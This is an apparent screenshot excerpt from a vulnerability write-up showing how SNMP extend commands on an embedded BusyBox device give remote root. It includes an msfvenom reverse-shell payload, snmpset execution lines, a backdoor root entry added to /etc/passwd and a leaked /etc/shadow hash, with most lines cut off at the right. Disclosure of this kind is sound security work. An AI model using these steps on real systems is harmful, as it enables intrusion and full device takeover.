
+++++++++++++++++++++++++++++++

0x03 SSH Remote Root Access

+++++++++++++++++++++++++++++++

The identified RCE can be used to transfer a reverse 
by msfvenom for arm little-endian, e.g.

msfvenom -p linux/armle/shell_reverse_tcp LHOST=x.x.x
We can now transfer the binary, adjust permissions an
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c private x.x.
Again, we have to request execution of the lines in t
snmpbulkwalk -c public -v2c x.x.x.x NET-SNMP-EXTEND-M
We get a reverse connection from the host, and can no
to easily echo our own line into /etc/passwd:

echo d1g:OmE2EUpLJafIk:0:0:root:/root:/bin/sh >> /etc
By setting the standard shell to /bin/sh, we are able
shell into the system, effectively circumventing the 
$ sshpass -p xxxx ssh x.x.x.x -oHostKeyAlgorithms=+ss
BusyBox v1.13.2 (2017-07-11 18:39:07 CST) built-in sh
Enter 'help' for a list of built-in commands.

# uname -a

Linux AMI2CFDA1C7570E 2.6.28.10-ami #1 Tue Jul 11 18:
# uptime

15:01:45 up 379 days, 23:33, load average: 2.63, 1.57
# head -n 1 /etc/shadow

sysadmin:$1$A17c6z5w$5OsdHjBn1pjvN6xXKDckq0:14386:0:9
---

#EOF